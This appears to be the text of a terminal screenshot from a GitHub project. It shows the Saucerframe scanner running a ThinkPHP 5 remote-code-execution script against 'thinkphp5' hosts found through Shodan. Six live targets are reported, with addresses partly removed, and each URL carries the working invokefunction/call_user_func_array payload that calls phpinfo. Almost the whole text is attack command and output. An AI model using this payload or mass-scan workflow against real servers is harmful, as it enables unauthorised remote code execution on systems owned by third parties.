 D:\saucerframe (master -> origin)
λ python saucerframe.py -s thinkphp_rce.py -aS "thinkphp5" --limit 20 -t 50
_______________
Saucerframe
By saucerman
Email:w502325@qq.com
---------------
\ ^ __ ^
\ (oo) \ _______
(__) \) \ / \
|| ---- w |
|| ||
[+] Load custom script: thinkphp_rce.py
[*] Initialize targets...
[+] Trying to login with credentials in config file: D:\saucerframe\saucerframe.conf.
[+] Available Shodan query credits: 0
[+] Output: D:\saucerframe\output\2018-12-16-01-58-52.txt
[+] Set the number of thread: 50
http:// :8081/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[
0]=phpinfo&vars[1][]=1
http:// 32:8181/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0
]=phpinfo&vars[1][]=1
http:/ .220.178:8083/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars
[0]=phpinfo&vars[1][]=1
http:// 20.67:8181/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0
]=phpinfo&vars[1][]=1
http:// .73.70:8089/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0
]=phpinfo&vars[1][]=1
http:// .239.143:8081/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars
[0]=phpinfo&vars[1][]=1
6 found | 0 remaining | 20 scanned in 10.08 seconds